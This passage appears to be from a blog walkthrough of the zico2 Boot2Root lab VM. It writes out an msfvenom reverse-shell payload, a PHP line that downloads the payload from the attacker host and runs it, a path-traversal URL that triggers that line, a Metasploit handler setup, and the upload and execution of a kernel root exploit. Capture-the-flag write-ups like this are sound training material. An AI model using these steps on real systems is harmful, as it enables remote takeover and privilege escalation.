~/b/zico2 # ❯❯❯ msfvenom -p linux/x64/meterpreter_reverse_tcp -f elf -o shell -a x64 --platform linux LHOST=192.168.56.102 LPORT=12345
No encoder or badchars specified, outputting raw payload
Payload size: 746944 bytes
Final size of elf file: 746944 bytes
Saved as: shell
Those options mean:
-p linux/x64/meterpreter_reverse_tcp- Use the linux/x64/meterpreter_reverse_tcp payload-f elf- Generate an ELF format executable-o shell- Save to a file called shell-a x64- x64 architecture. Despite the payload being for the x64 architecture, msfvenom still needs to know which architecture to build for.--platform linux- Build for Linux. Despite the payload being for Linux, msfvenom still needs to know which platform to build for.LHOST=192.168.56.102- Set the LHOST variable (the target for the reverse shell to connect to) to my Kali VM’s IP addressLPORT=12345- Connect to a listener on port 12345
Next I started an HTTP server in the directory that contained my payload using the Python SimpleHTTPServer module by running python -m SimpleHTTPServer 8000.
After that, I had to create the PHP script on the target VM to download and execute my payload. The contents of that script was:
<?php system("cd /tmp; wget http://192.168.56.102:8000/shell; chmod a+x shell; ./shell"); ?>
Finally, before I executed the PHP script to download and execute my payload, I needed to start a Metasploit handler for my reverse shell.
~/b/zico2 # ❯❯❯ msfconsole

 _                                                    _
/ \    /\         __                         _   __  /_/ __
| |\  / | _____   \ \           ___   _____ | | /  \ _   \ \
| | \/| | | ___\ |- -|   /\    / __\ | -__/ | || | || | |- -|
|_|   | | | _|__  | |_  / -\ __\ \   | |    | | \__/| |  | |_
      |/  |____/  \___\/ /\ \\___/   \/     \__|    |_\  \___\


       =[ metasploit v4.16.22-dev                         ]
+ -- --=[ 1707 exploits - 970 auxiliary - 299 post        ]
+ -- --=[ 503 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]

msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.56.102
LHOST => 192.168.56.102
msf exploit(multi/handler) > set LPORT 12345
LPORT => 12345
msf exploit(multi/handler) > exploit

[*] Started reverse TCP handler on 192.168.56.102:12345
Now that everything was in place, I browsed to http://192.168.56.101/view.php?page=../../../usr/databases/shell.php and my reverse meterpreter session connected!
[*] Started reverse TCP handler on 192.168.56.102:12345
[*] Meterpreter session 1 opened (192.168.56.102:12345 -> 192.168.56.101:42440) at 2017-12-17 20:37:43 +0000

meterpreter >
My phpinfo() proof of concept from earlier told me Apache was running as the www-data user, which is an unprivileged user. So in order to get a root shell, I would need to find a local privilege escalation vulnerability. The phpinfo() proof of concept also disclosed I was looking at an Ubuntu distribution running Linux Kernel version 3.2.0-23. The first Google result for ‘linux kernel 3.2.0-23’ is an Exploit DB page with a local privilege escalation exploit, CVE-2013-2094.
The ExploitDB page contained the C source for the exploit, which I downloaded to my Kali VM and compiled using GCC. Then I uploaded it to my target using the Meterpreter shell I acquired earlier, and executed it to get a root shell.
>>On Kali VM
gcc 33589.c -o root

>>On meterpreter session
meterpreter > upload /root/btr/zico2/root /tmp/root
[*] uploading  : /root/btr/zico2/root -> /tmp/root
[*] uploaded   : /root/btr/zico2/root -> /tmp/root
meterpreter > execute -f "chmod" -a "a+x /tmp/root"
Process 2263 created.
meterpreter > ls
Listing: /tmp
=============

Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100755/rwxr-xr-x  13336   fil   2017-12-17 20:55:02 +0000  root
100755/rwxr-xr-x  746944  fil   2017-12-17 20:14:36 +0000  shell
100644/rw-r--r--  746944  fil   2017-12-17 20:14:36 +0000  shell.1

meterpreter > execute -ci -f "/tmp/root" -a "0"
Process 2292 created.
Channel 18 created.
whoami
root
ls /root
flag.txt
less /root/flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
#
#
#
#
So what did I learn from this?
Firstly, I learned that combining Path Traversal with the ability to write files to disk can give you Remote Code Execution. This seems fairly obvious in hindsight, but it didn’t occur to me until now.
I also learned a lot about how Metasploit works, how to create payloads using MSFVenom and how to use a Meterpreter shell.
Hopefully you’ve enjoyed this post and learnt something from it. If you have any questions, reach out to me on Twitter. Look forward to more Boot2Root walkthroughs in the future!